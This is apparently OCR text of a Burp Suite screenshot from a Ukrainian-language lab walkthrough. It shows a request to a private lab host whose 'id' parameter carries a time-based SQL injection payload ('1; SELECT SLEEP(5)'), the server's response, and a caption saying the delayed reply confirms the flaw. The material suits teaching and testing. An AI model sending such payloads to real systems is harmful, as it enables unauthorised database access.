 Request
Pretty Raw Hex Hackvertor \n
1 GET /writemessage?id=1%3B+SELECT+SLEEP%285%29 HTTP/1.1
2 Host: 192.168.56.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.4/writemessage
9 Cookie: PHPSESSID=u50inbdolt8bn9b1v6edtl6142
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache
6 Date: Sun, 26 Mar 2023 11:15:13 GMT
7 Content-Length: 3417
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge"
Бачимо у Burp Repeater, що якщо відправити запит
http://192.168.56.4/writemessage?id=
1%3B+SELECT+SLEEP%285%29, то доведеться
очікувати відповідь значно довше, ніж зазвичай.
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
3 600 bytes | 9 892 millis